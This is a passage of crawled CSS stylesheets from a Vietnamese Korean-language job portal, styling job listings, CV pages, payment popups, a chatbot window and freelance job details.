    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #FF4D4F;
}
.wallet{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
}
.btn-pays{
    text-transform: uppercase;
}
.helium{
    border: 1px solid #485CC7;
    border-radius:8px;
}
.p_note{
    margin-top: 8px;
}
.title-bn{
    font-size: 14px;
    text-transform: uppercase;
}
.closes-items{
    display:none;
}
.t_filed_1{
    width:19%;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.vnk-pay .pay-closek{
   display:none;
}
.f-infor-bank{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.infor-bank{
    font-weight: 500;
    color:  #000000;
}
.credit_point, .credit_price, .expired_date_coin{
    margin-top: 4px;
}
.cv-profesion{
    background: #FAFAFA;
}
.btncreatecv21{
    background: #485CC7;
    border-radius: 8px;
    padding: 8px 24px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.btn-tcv2 :hover{
    background-color: #4CAF50;
    color: white;
}
.btn-tcv2{
    margin-left: 12px;
}
.createcv-imgk{
    padding-top: 4%;
}
.cv_indexk{
    padding: 80px 0;
}
.createcv-img-k{
    padding-top: 100px;
    padding-bottom: 80px;
}
.create-text-k{
    padding-top: 100px;
    padding-bottom: 80px;
}
.createcv-titon{
    padding-top: 16px;
    display: flex;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.fa-chevron-left{
    content: url("/theme/oklassedu/logo/pre_left.svg");
}
.fa-chevron-right{
    content: url("/theme/oklassedu/logo/pre_right.svg");
}
.slack-key{
    margin: 0px 60px;
    width: 90%;
}
.pre_left_cv{
    background-color: #FFFFFF;;
    border-radius: 50%;
    height: 48px;
    width: 48px;
    position: relative;
    /* top: 162px;
    right: 0px; */
    /* left:0px; */
    margin-top: 140px;
    margin-left: 25px;
    box-shadow: 2px 2px 3px rgb(0 0 0 / 8%);

}
.prion{
    width: 5%;
    /* position: relative; */
}
.lass-prion{
    width: 5%;
}
.btn-floating{
    position: absolute;
    top: 11px;
    right: 20px;

}
.btn-floatinga{
    position: absolute;
    top: 11px;
    right: 15px;
}
input.acbtn:disabled{
  background-color: #cccccc;
  cursor: not-allowed! important;
}
.company-gt{
    margin-top: 16px ;
}
.aweer{
    margin-bottom: 4px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}
.stamp{
    margin-top: 8px;
}
.photocopy{
    margin-top: 4px;
}
.present-img{
    margin-top: 16px ;
}
.link-videos{
    margin-bottom: 16px;
}
.applicant-switch-21{
    background: #F5F5F5;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 10%);
    border-radius: 8px;
    margin-right: 16px;
}
.img-kpre{
    object-fit: cover;
}
.con-address{
    margin-top: 16px;
}
.address-mav{
    margin-right: 60px;
}
.title-payment{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.img-banner{
    width: 16%;
}
.btn-deletes{
    border-radius: 8px;
    width: 100px;
    height: 40px;
    border: 1px solid #ccc;
}
.btn-ok{
    border-radius: 8px;
    margin-left: 16px;
    border: 1px solid white;
    background-color: #485CC7;
    color: white;
    width: 100px;
    height: 40px;
}
.up-btn{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.map-point span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485cc7;
    background: #e6f7ff;
    border-radius: 4px;
    margin-right: 4px;
    padding: 2px 4px;
    height: auto;
}
.matter{
    width: 100%;
}
.topikore{
    max-width: 27%;
}
.map-point {
    min-width: 100%;
}
.rate-stars-k{
    width: 100%;
    height: 100%;
    background: url(/theme/oklassedu/logo/rate-stars3.svg) no-repeat;
    background-size: cover;
    position: absolute;
}
.rate-bg-k{
    height: 100%;
    background-color: #7ACC00;
    position: absolute;
}
.result-container-k{
    margin-top: 3px;
    width: 120px;
    height: 13px;
    background-color: #FFFFFF;
    vertical-align: middle;
    display: inline-block;
    position: relative;
    margin-right: 5px;
    border: 1px solid #F0F0F0;
}
.job-item_info-item.info-member-k{
    background: unset;
    margin-right: unset;
    width: unset;
    left: auto;
    display: flex;
    justify-content: center;
}
.job-item_info-itemk{
    height: 25px;
    top: 0px;
    border-radius: 4px;
    align-items: center;
}
.job-item_info-itemk.info-member-k p {
    background: #F0F5FF;
    padding: 2px 2px;
    border-radius: 4px;
}
.job-item_info .job-item_info-itemk p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px !important;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
    margin-right: 4px;
    width: max-content;
}
.company-sizek{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}
.web_com{
    max-width: 350px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
 .padding_right-k{
    padding-right: 16px;
}
.up-skill{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.result-container-ki{
    width: 120px;
    height: 13px;
    background-color: #FFFFFF;
    vertical-align: middle;
    display: inline-block;
    position: relative;
    margin-right: 5px;
    border: 1px solid #F0F0F0;
}
.seed-cv{
    padding-left: 0px;
}
.app-workk{
    padding-left: 0px;
    padding-right: 0px;
}
.save-workk{
    padding-right: 0px;
}
.login-bx.company.register-company-k {
    width: 650px;
    max-width: 90%;
}
.pop-title-delete{
    font-size: 24px;
    font-weight: normal;
    text-align: left;
    color: #485CC7;
    background-color: transparent;
    position: relative;
    padding: 24px 60px 24px 24px;
    border-bottom: 0px solid #ccc;
    box-sizing: border-box;
    min-height: 58px;
}
.pop-title-delete .pop-close {
    margin-right: 14px;
    margin-top: 8px;
}
.pop-title-delete .pop-close {
    text-indent: -9999999px;
    width: 16px;
    height: 16px;
    overflow: hidden;
    background: url(/theme/oklassedu/logo/icon_closek.svg) no-repeat center;
    background-size: 24px auto;
    cursor: pointer;
    position: absolute;
    right: 8px;
    top: 22px;
}
.up-document{
    width: max-content;
}
.mustache{
    background-color:#485CC7;
}
.documentary{
    color: #FFFFFF;
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    padding: 5px 29px;
}
.butinfor, .onbtn {
    color: #FFFFFF;
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    padding: 5px 29px;
}
.untill{
    background-color:#485CC7;
}
.up-special{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
    margin-top: 7px;
}
.ima_final{
    overflow: hidden;
}
.card-imgk-top{
    object-fit: cover;
    border-radius: 8px; 
    height: 100px; width: 100px;
    margin: 10px 5px 10px 0px;
}
.matter.d-flex {
    overflow: hidden;
}
.hot-job-itemm.one-jobb {
    margin-top: 15px;
    padding: 8px;
    position: relative;
}
.hot-job-itemm {
    border: 1px solid var(--gray-4);
    box-sizing: border-box;
    border-radius: 8px;
    height: 132px;
}
.one-jobb {
    display: flex;
}
.se-province{
    color: #75787B !important;
    min-height: 48px;
}
.wid-sel select{
    width: 100%;
}
.input-wrapperk .form-control {
    padding: 2px;
    background-image: url(/theme/oklassedu/logo/dropdow.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    padding-left: 10px;
}
.input-wrapperk {
    position: relative;
}
.input-wrapper_selected::before {
    content: '';
    position: absolute;
    top: 50%;
    height: 0;
    width: 0;
    right: 20px;
    transform: translateY(-25%);
    border: 5px solid transparent;
    /* border-top-color: #000; */
    z-index: 999;
}
.phone-pop{
    margin-bottom: 24px;
}
.infor-dn{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.activity-pop{
    margin-bottom: 5px !important;
}
.row__job__carek button.btn.dropdown-toggle.btn-light{
    background-image: url(/theme/oklassedu/logo/dropdow.svg);
    background-repeat: no-repeat, repeat;
    background-position: 98%;
    background-color: #FFFFFF;
}
.row__job__carek{
    width: 100%!important;
    height: 48px!important;
    
}
.row__job__caree button {
    width: 100%!important;
    height: 48px!important;
    padding: 12px 12px 12px!important;
    border: 1px solid #B1B3B3;
}
.wrapper-jobcare .form-control{
    background-image: url(/theme/oklassedu/logo/dropdow.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    padding-left: 10px;
    padding-top:10px;
}
.wrapper-jobcare {
    position: relative;
}
.mst-ft{
    margin-top: 12px;
}
.txt_addressk{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #FFFFFF;
}
.comany-nameft{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #FFFFFF;
}
.he-form{
    height: 48px;
}
.input-wrapperkedit .form-control {
    padding: 10px 2px;
    background-image: url(/theme/oklassedu/logo/dropdow.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    padding-left: 10px;
}
.input-wrapperkedit {
    position: relative;
}
.info-cv{
    background: #F0F0F0; 
    max-width: 1100px; 
    margin: auto;
}


--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/local/job/assets/dist/css/media_cus5.css
body_size: 3605
content:
@media screen and (max-width: 1500px) {
    div.homepage-for-employee {
        padding: 0 4%;
    }
    .employee-dashboard .icon-collapse {
        margin: -4% 0 5.5% 80%;
    }
}
@media screen and (max-width: 1500px) {
    div.homepage-for-employee {
        padding: 0 4%;
    }
    .employee-dashboard .icon-collapse {
        margin: -4% 0 5.5% 80%;
    }
}
@media screen and (max-width: 1350px) {
    div.homepage-for-employee {
        padding: 0 2%;
    }
}
@media screen and (max-width: 991px) {
    .info-right .col-lg-4.col-md-6 {
        margin: 0 auto;
        padding: 2.5% 5%;
    }
}
@media screen and (max-width: 767px) {
    .info-left img {
        margin: 0 auto;
        display: flex;
    }
    .view-cv {
        padding: 5%;
    }
    .info-right .info-title div {
        font-size: 20px;
        line-height: 25px;
    }
    .info-right .col-lg-4.col-md-6 {
        padding: 2.5% 24%;
    }
    .employee-dashboard {
        padding: 5% 24%;
    }
    .profile-title p {
        text-align: center;
    }
    .profile-image {
        text-align: center;
        margin-bottom: 5%;
    }
}
@media screen and (max-width: 500px) {
    .info-right .col-lg-4.col-md-6 {
        padding: 2.5% 10%;
    }
    .employee-dashboard {
        padding: 5% 10%;
    }
}

/* footer */
/* @media only screen and (max-width: 768px) {
    
    
    .ft-end {
        padding: 0 15px !important;
    }

    
} */
@media only screen and (max-width: 1199px) {
    .footer .ft-end .ft-up .col-md-3 {
        margin: auto;
    }
}
/* @media only screen and (max-width: 1024px) {
    .ft-end {
        padding: 0  35px !important;
    }
} */
/* @media only screen and (max-width: 1024px) {
    .ft-end {
        padding: 0 35px !important;
    }
}
@media only screen and (max-width: 1024px) {
    .ft-end {
        padding: 0 35px !important;
    }

} */
/* @media only screen and (max-width: 1441px) {
    .ft-end {
        padding: 0 70px !important;
    }
}
@media only screen and (max-width: 445px) {
    .ft-end {
        padding: 0 0 !important;
    }
}  */

/*footer_mobile*/
@media only screen and (max-width: 768px) {
    .dr_company_mb {
       display:block;
    }
    .pc_all{
        display:none;
    }
    .mobi_ft{
        margin-top:30px;
    }
    
    .ft-up {
        padding-bottom:5px;
    }
    .f-t{
        margin-top:26px;
        margin-left:1%;
    }
    .img_tt{
        margin-top:5%;
        padding-left:0px;
    }
    .gr_drop{
        background-color:#485CC7;
        border:1px solid #485CC7;
        color:#FFFFFF;
        /* padding-left:0px;
        padding-top:0px; */
        padding:0px;
    }
    .ft-padding{
        padding:0 5px 0 5px;
    }
    .ft-end{
        padding: 0 35px 10px 5px;
    }
    .dr-mn{
        height:100px;
        background-color: red;
    }
    .container_cty {
        display:none;
        padding-left:8%;
        /* height:100px;
        background-color: #485CC7;
        position:relative; */

    }
    .container_ct{
        display:none;
        padding-left:8%;
    }
    .container_work{
        display:none;
        padding-left:8%;
    }
    .container_wk{
        display:none;
        padding-left:8%;
    }
    .open2 {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 20px;
        line-height: 28px;
        /* identical to box height, or 140% */
        
        letter-spacing: 0.15px;
        background-color:#485CC7;
        color: #FFFFFF;
        border:1px solid #485CC7;
    }
    .open2_cty{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 20px;
        line-height: 28px;
        /* identical to box height, or 140% */
        
        letter-spacing: 0.15px;
        background-color:#485CC7;
        color: #FFFFFF;
        border:1px solid #485CC7;
    }
    .open2_work{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 20px;
        line-height: 28px;
        /* identical to box height, or 140% */
        
        letter-spacing: 0.15px;
        background-color:#485CC7;
        color: #FFFFFF;
        border:1px solid #485CC7;
    }
    .open2_wk{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 20px;
        line-height: 28px;
        /* identical to box height, or 140% */
        
        letter-spacing: 0.15px;
        background-color:#485CC7;
        color: #FFFFFF;
        border:1px solid #485CC7;
    }
    .img_drop{
        width: 13.22px;
        height: 7.31px;
        /* margin-left: 27%; */
    }
    .see-localtion{
        margin-top:3%;
    }
    .bground_white{
        background-color:#FFFFFF;
        border-radius:8px;
        box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    }
    .bground_white.bground_while_title{
        margin: 0 16px;
        margin-top: 24px;
    }
    .menu-left{
        display:none;
    }
    .menu-right{
        padding:0px ;
    }
    .mb-menu{
        padding:0px 0px;
    }
    .imga_ans {
        /* padding-right:15px; */
        width: 18px;
        height: 18px;
        margin:5px 0px 0px;
      
    } 
    .topic_txt{
        text-align: left;   
        padding-right:16px;        
    }
    .mb_screen{
        margin-top:0px;
    } 
    .title-user-eidt{
        display:none;
    }
    .title-user-eidt-mb{
        display:block;
        border-bottom:1px solid #F0F0F0;
        padding-bottom:8px;
    }
    input[type=text]{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 14px;
        line-height: 20px;
        letter-spacing: 0.25px;
        color: #000000;
    }
    .mb-edit-padding{
        margin-top:12px;
    }
    .pc_items{
        display:none;
    }
    .mobile_items{
        display:block;
    }
   .job--item_info-item_k{
       background-color:#F0F5FF;
       margin-bottom: 5px;
       margin-right:5px;
       color:#485CC7;
       padding:0px 5px;
       border-radius: 4px;
   }
   .mb_start{
       display:none;
   }
   .carousel_padding{
       margin:0px 15px;
   }
   .avatar_dashboard{
      width:40%;
       /* max-width: 100%; */
   }
   .job-item_detail{
    padding-top:10px;
   }
   .img_company_save{
       width:25%;
   }
   .infor_company{
       width:65%;
   }
   .icon_save{
       width:10%;     
   }
   .absolute_k {
    position: absolute;
    top: 0;
    right: 7px;
   }
   .infor_company{
       padding-left:10px;
   }
  .save_pad{
      padding-bottom:16px;
      padding-top:8px;
   }
  .img_size {
    width: 80px;
    height: 80px;
    }
    .pc_care{
        display:none;
    }
    .mb_pad_care{
        margin-bottom:8px;
        padding-left:5px;
    }
    .pad_ad{
        padding-left:5px;
        padding-top:20px;
    }
    .img_flow_care {
        width: 131px;
        height: 131px;   
    }
    .padd_care{
        padding:0px 12px;
        margin:10px 0px;
    }
    .img_companyCare{
        width:28%;
        padding-left:6px;
        margin-top: 8px;
    }
    .box-btns.manage-cv a.btn-create-file {
        width: 100% !important;
    }
    .infor_companyCare{
        width:71%; 
        margin-left:2px;
        padding-left:13px;
    }
    .companyCare.d-flex{
        flex-wrap: wrap;
    }
    .pc_comapanyCare{
        display:none;
    }
    .mobile_company_care_k{
        display:block;
    }

    .position_count{
        width:50%;
    }
    .flow_and_unflow{
        width:70%;
        padding-top:50px;
        top:-20px;
        left: 20px;
        /* margin-bottom: 60px; */
    }
    .location_k{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 14px;
        line-height: 24px;
        letter-spacing: 0.1px;
        color: #75787B;
    }
    .recommended-jobs-area{
        margin-bottom:0px;
    }
    .pad_course{
        margin-top:16px;
    }
    .txt_address_flow{
        padding-right:0px;
    }
    .content-index.top-bar-k{
        padding: 16px 0px;
    }
    .avatar_dashboard_k {
        width:27%;
    }
    .text_info_k{
        padding-left:16px;
    }
    .pc_position_work{
        display:none;
    }
    .mb_position_work{
        display:block;
    }
    .padd_skill{
        padding-bottom:8px;
    }
    .mobile_of_all{
        display:block;
        padding-left:0px;
        padding-right:0px;
    }
    .pc_of_all{
        display:none;
    }
    .container_course{
        border-radius:0px;
    }
    .bground_white_k{
        background-color: #FFFFFF;
    }
    .job-item_companyname.info-member {
        min-height: 0px;
    }
    .job-item_info{
    padding-top:0px;
    margin-top:0px;
    }
    .img_size_save{
        width:64px;
        height:64px;
    }
    .img_company_save{
        margin-right: 0px;
    }
    .border-save-2{
        border-radius:8px;
    }
    .container_course_save{
        border-radius:8px;
        background-color:#FFFFFF;
    }
    .btn_pad_infor{
        margin-left:10px;
    }
    .time_apply {
        margin-top:5px;
    }
    .pad_ft{
        padding-top:16px;
    }
    .box-search-mob{
        padding-right:0px;
    }
    .box-creatcv{
        padding:0px 0px;
    }
    .box-itemsv{
        padding:0px 0px;
    }
    /* .box-search-mob{
        padding-left: 15px;
        padding-right:15px;
    } */
    .hidden-md{
        background: #FAFAFA;
        border-radius: 8px;
    }
    .items-work{
        padding-left:0px;
    }
    .work-proposes{
        padding-left:0px;
    }
    .course-korea, .search-seri{
        padding:0px 15px;
    }
    .content-index-k{
        padding-left:20px;
    }
    .list-jobs{
        padding:0px 16px;
    }
    .course-recomend{
        padding:0px 16px;
    }
    .jobs-titles{
        padding-bottom:4px;
    }
    .start-recom{
        padding-top:8px;
    }
    .mobi-btn{
        padding-top:8px;
        padding:6px 8px 0px;
    }
    .image-box{
        padding-top:8px;
        padding-left:8px;
    }
    .apply-btns{
        margin-bottom:0px;
    }
    .save-recom{
        margin-bottom:0px;
    }
    a.recommend-job-control {
        width: 35px;
        height: 35px;         
    }
    a.carousel-control-prev.recommend-job-control {
        margin-right: 205px;
        margin-left:7px;
    }
    .top-bar-infor{
        padding-top:24px;
    }
    .box-jobs, .info-list{
        margin:0px 16px;
    }
    .pad_course_inf{
        margin-top:16px;
    }
    .recommended-jobs_items_pad{
       margin-top:14px;
       padding-bottom: 12px;
    }  
    .bground_white_t{
        border-radius:0px;
    }
    /* .pad_course_inf{
        margin-bottom:0px;
    } */
    .top-bar-faq{
        padding-top:16px;
    }
    .faq-cont{
        margin:0px 16px;
    }
    .icon-answer{
        margin:0px 16px;
    }
    .icon-answer{
        margin:4px 11px 0px;
    }
   .top-bar-faq {
       padding-bottom:40px;
   }
   .fqa-content{
       margin-left:8px;
       margin-right:8px;
       padding-left:8px;
       padding-right:8px;
   }
   .detail--job--applys.views-items{
        border-radius: 8px;
   }
   .infor-common{
       margin-left:16px;
       margin-right:16px;
   }
   .detail-job-info{
       margin-top:12px;
       margin-bottom:8px;
   }
   button.btn.btn-apply.detailjob--apply {
       padding: 8px 12px;
   }
   .detail-job-info-title{
       margin:12px 0px 8px 12px;
   }
   .detail-job-info-img img {
       margin-right:9.5px;
   }
   .detail-job-info-lg{
      margin-left:30px;
   }
   .detailjob--save {
    width: 46%;
   }
   .detailjob--save button#saved-job {
     width: 100%;
   }
   .detail--job--similar {
    padding-top: 16px;
    background: #FFFFFF;
    margin-top: 40px;
    border-radius:0px;
    box-shadow: 0px 0px 0px 0px;
   }
   .recommended-container-views{
    margin:24px 0px;
   } 
   .layerpop .btn-area{
    padding: 0px 0px 16px;
   }
   a.btns.pop-close.pop-logout{
       padding:0px 24px;
   }
   .search-works{
       padding: 4px 0px;
   }
   .job-searck{
       padding:0px 8px 8px;
   }
   .recon{
       padding-top:8px;
       padding-bottom:8px;
       margin-bottom: 8px;
   }
   .search-list-item_savejob-in{
       margin-top:0px;
   }
   .btns-jobsave{
       padding-right:8px;
   }
   .fitermb{
       width:45%;
   }
   .job-sites{
       padding-left:0px;
   }
   .names-title{
       margin-top:4px;
   }
   .detail-job-apply-mobile-k {
    width: 51%;
   }
   .detailjob--save button#saved-job{
    height: unset;
    margin-left: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: unset;
    padding: 8px 0px;
   }
   .search-list{
    padding-left: 16px;
    padding-right: 16px;
   }
   .workPropose{
       padding-left:16px;
   }
   .handlap{
       padding-right:16px;
   }
   .title-works-propose{
       margin-left:8px;
   }
   .search-item--infort{
       margin-left:0px;
   }
   .footer-addr{
       margin-left:16px;
   }
   .company-items-ft{
       padding-top: 40px;
   }
   .company-items-ft, .current-workk, .andwork{
       padding-left:16px;
       padding-right: 16px;
   }
   .ends-footter{
       margin-top:0px;
       padding-left:16px;
       padding-right:16px;
   }
   .logo-footer{
       padding-left:0px;
   }
   .face-youtube{
    margin-left:0px;
    }
    .course-recomend.bground_white_tab{
        padding-top: 16px;
    }
    .mk{
        margin-top:26px;
    }
    .andwwork, .current-workk{
        display: unset;
    }
    .bground_white_tab{
        background-color: #FFFFFF;
        border-radius: 0px;
    }
    .top-bar-information{
        padding-top: 24px;
    }
    .top-bar-information{
        padding-bottom: 16px;
    }
    .pop-contents-pay{
        padding: 0px 16px 16px;
    }
    .pay-all, .box-payment, .bg-boxx{
        display:none;
    }
    .layerpop .btn-area .btns.w100{
        width:50%;
        margin-right: 16px;
    }
    .scorce_present{
        margin: 24px 16px 0px;
    }
    span.pointment{
        display: block;
    }
    .table_price{
        margin-left: 16px;
        margin-right: 16px;
    }
    .packet_app{
        margin-bottom: 24px;
    }
    .gr_coin{
        padding-bottom: 0px;
    }
    input#btn_pay {
        width: 95%;
    }
    .buy_credit_coin{
        margin-left: 16px;
        margin-right: 16px;
    }
    .form_info_use{
        margin-right: 16px;
        margin-left: 16px;
    }
    .p_note{
        margin-top:8px;
    }
    .p_body{
        padding-bottom: 24px;
    }
    ul.dash-list li:before{
        content:"";
    }
    .vnk-pay .pay-closek{
        display:block;
        margin-right: 14px;
        margin-top: 8px;
        text-indent: -9999999px;
        width: 16px;
        height: 16px;
        overflow: hidden;
        background: url(/theme/oklassedu/logo/icon_closek.svg) no-repeat center;
        background-size: 24px auto;
        cursor: pointer;
        position: absolute;
        right: 8px;
        top: 22px;
     }
     .top-care{
         margin-bottom: 16px;
     }
     .t_filed_1 {
         width:100%;
     }
     .pading_y{
         padding-top:16px;
     }
     .form_info_use{
         margin-bottom:40px;
     }
     .activites{
         padding-top: 0px;
     }
     .img-banner{
         width:max-content;
     }
     .rwx .padding_right-k {
        padding-bottom: 8px;
    }
    .seed-cv {
        padding-left: 0px;
        padding-right: 0px;
    }
    .save-workk {
        padding-right: 0px;
        padding-left: 0px;
    }
    .login-bx .btn-areas .btns.point{
        width: 48%;
    }
    .register-company {
        margin-bottom: 16px!important;
    }
    .pagination-listjobbb {
        display: flex;
        justify-content: center;
    }
    .wid-sel{
        width:100%;
    }
    .province-mb{
        padding-right: 0px !important;
        margin-bottom: 8px;
    }
    .phone-pop{
        margin-bottom: 8px !important;
    }
    .mb-poplv{
         margin-bottom: 12px !important; 
    }
    .city-pop-em{
        margin-bottom: 12px;
    }
    .resource-humnanpop{
        margin-bottom: 12px;
        padding-right: 0px !important;
    }
    .care-mg{
        padding-bottom: 16px;
    }
    .change-pass {
        margin-left: 10px;
    }
    button.btn.btn-change_pass.openPop{
        padding: 0px;
        width: max-content;
    }
    .box-btns.manage-cv a.btn-create-file{
        /* padding: 8px 102px; */
        margin-right: 0px;
    }
    .box-btns.manage-cv {
        margin-top: 35px;
    }
    .app-save{
        width: 48%;
        margin-right: 8px !important;
    }
    .app-save2{
        width: 48%;
    }
    .full-timek{
        width: max-content;
    }
    .das-infor{
        padding-right: 0px;
    }
    .txxt_position{
        text-align: start;
    }
    .un-btnf{
        margin-top: 16px;
        margin-left: auto;
    }
    .line-ftk{
        margin-bottom: 0px !important;
    }
    .info-cv{
     padding: 0px 16px !important;
     background-color: #FFFFFF !important;
     
    }
    .content-cv1{
       padding: 0px !important;
    }
    .inf-title-cv{
        background-color: #F0F0F0;
    }
    .box-freelance-title {
        margin-top: 8px;
    }
    .box-freelance-save{
        margin-bottom: 8px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/local/job/assets/dist/css/chatbot/chatbot.css
body_size: 555
content:
.chat-popup {
    display: none;
    position: fixed;
    bottom: 170px;
    right: 95px;
    width: 400px;
    height: 500px;
    border: 1px solid #ccc;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    z-index: 100000;
    background-color: #fff;
    overflow: hidden; /* Ngăn nội dung tràn ra ngoài */
    transition: all 0.5s ease-in-out;
    border-radius: 1rem;
}

.chat-popup.maximized {
    bottom: 20px;
    right: 20px;
    width: calc(100% - 40px);
    height: calc(100% - 155px);
}

.chat-popup-header {
    border-bottom: 1px solid #e5e7eb;
}

#chat-close, #chat-maximize {
    font-size: 20px;
    font-weight: bold;
    margin-left: 10px;
    cursor: pointer;
}

.chat-popup iframe {
    width: 100%;
    height: calc(100% - 84px); /* Chiều cao iframe trừ chiều cao header */
    border: none; /* Loại bỏ viền của iframe */
}

.no-outline:focus {
    outline: none; /* Loại bỏ viền đen khi click */
}

/* Media Queries for responsive design */
@media (max-width: 768px) {
    .chat-popup {
        width: 90%;
        height: 80%;
        bottom: 10%;
        right: 5%;
    }

    .chat-popup.maximized {
        width: 100%;
        height: 90%;
        bottom: 0;
        right: 0;
    }
}

@media (max-width: 480px) {
    .chat-popup {
        width: 100%;
        height: 80%;
        bottom: 0;
        right: 0;
    }

    .chat-popup.maximized {
        width: 100%;
        height: 90%;
        bottom: 0;
        right: 0;
    }

    .chat-popup-header {
        padding: 5px;
    }

    #chat-close, #chat-maximize {
        font-size: 18px;
    }

    .chat-popup iframe {
        height: calc(100% - 84px);
    }
}



--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/local/job/assets/dist/css/freelance/employee/freelance_info.css
body_size: 1481
content:


@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,500;0,700;1,300&family=Ubuntu:wght@300;400;500;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,500;0,700;1,300&family=Ubuntu:wght@300;400;500;700&display=swap');

/* Job Similar*/
.background-similar {
    background-color: #FAFAFA;

}

.job-container {
    /*position: relative;*/
    width: 375px;
    height: 294px;
    display: flex;
    justify-content: space-around;
    margin: 0px -0px 10px -15px;
    display: block;


}

.job-item-list {
    display: block;
    background-color: #ffffff;
    width: 350px;
    height: 94px;
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    margin: 10px 15px;

}

.job-item-similar {
    display: flex;
}

.job-item-info {
    padding: 8px 8px 8px 16px;
}

.job-item-img {
    width: 48px;
    height: 48px;
    border-radius: 8px;
    margin:8px 0px 0px 8px ;
    border: 1px solid #F0F0F0;
}

.job-item-heading {
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.job-item-income {
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    color: #75787B;
}

.job-item-desc {
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #97999B;
}

.add-info-job {
    display: block;
}

/*Job detail Skill*/

.detail-job-skills {
    max-width: 989px;
    max-height: 84px;

    /* Base Color / Green-1 */

    background: #F6FFED;
    border-radius: 8px;
    margin-bottom: 8px;
}

.job-skill-heading {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    margin-bottom: 4px;
}

.job-skill-list {
    display: flex;
}

.job-skill-item {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 3px 12px;
    gap: 8px;
    width: auto;
    height: 28px;
    background: #FFFFFF;
    box-shadow: 0px 1px 4px rgb(0 0 0 / 25%);
    border-radius: 20px;
    font-family: 'SF Pro Display';
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 22px;
    color: #595959;
    margin: 8px 10px;

}

.w87 {
    width: 87px;
}

/* Benefit info*/

.job-benefit-container {

}

.job-benefit-list {
    display: flex;
}

.job-benefit-item {
    position: relative;
    margin: 4px 16px 12px 4px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #485CC7;
}

.benefit-img {

}

.img-position {
    width: 22px;
    display: inline;
    margin-bottom: 4px;
}

.benefit-desc {
    width: 55px;
    height: 24px;
    font-family: 'SF Pro Display';
    font-style: normal;
